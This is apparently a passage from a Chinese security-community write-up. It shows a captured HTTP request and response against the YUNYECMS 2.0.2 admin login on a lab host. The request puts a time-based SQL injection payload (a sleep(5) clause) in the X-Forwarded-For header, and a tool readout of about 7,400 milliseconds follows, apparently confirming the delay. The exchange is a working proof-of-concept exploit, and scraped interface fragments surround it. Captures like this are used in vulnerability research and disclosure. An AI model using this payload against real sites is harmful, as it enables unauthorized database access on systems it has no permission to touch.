 POST /yunyecms2.0.2/admin.php?c=login&= HTTP/1.1
Host: 192.168.0.112
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 52
X-Forwarded-For:127.0.0.1' and sleep(5)#
Origin: http://192.168.0.112
Connection: close
Referer: http://192.168.0.112/yunyecms2.0.2/admin.php?c=login&usv_diCO=iruwAEMNR4
Cookie: PHPSESSID=8n1khtu96ub7j20bnf9d0bncu9;
YUNYECMS_userid=YmM0OWM5ZWY1ODk5ZGRkNzM0T1E9PThkN2U3OTk1OWI0NDJhMjVkMTRl
ZTM4NmZkMjgzNjk5MzRh; YUNYECMS_username=cc; YUNYECMS_groupid=1;
YUNYECMS_mobile=15064812929; YUNYECMS_loginrnd=bcinqyACDIMPQWYZ;
YUNYECMS_logintruetime=1582705764; YUNYECMS_logintime=1582705764
Upgrade-Insecure-Requests: 1
uname=admin&pwd=admin123&captcha=gsp1&yyact=admlogin
Type a search term
0 matches
Done
HTTP/1.1 200 OK
Date: Thu, 27 Feb 2020 01:20:18 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/7.1.13
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 3701
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>YUNYECMS V2.0.2 信息提示</title>
<!-- Tell the browser to be responsive to screen width -->
<meta content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no"
name="viewport">
<!-- Bootstrap 3.3.6 -->
<link rel="stylesheet" href="/yunyecms2.0.2/public/ui/bootstrap/css/bootstrap.min.css">
<!-- Font Awesome -->
<link rel="stylesheet"
href="/yunyecms2.0.2/public/ui/plugins/font-awesome-4.7.0/css/font-awesome.min.css">
<!-- Theme style -->
<link rel="stylesheet" href="/yunyecms2.0.2/public/ui/dist/css/AdminLTE.min.css">
<link rel="stylesheet" href="/yunyecms2.0.2/public/ui/dist/css/admin.css">
<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
<!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<![endif]-->
</head>
<body class="hold-transition rightbgcolor" onload="changefrmHeight()">
Type a search term
0 matches
先知社区
4,036 bytes | 7,417 millis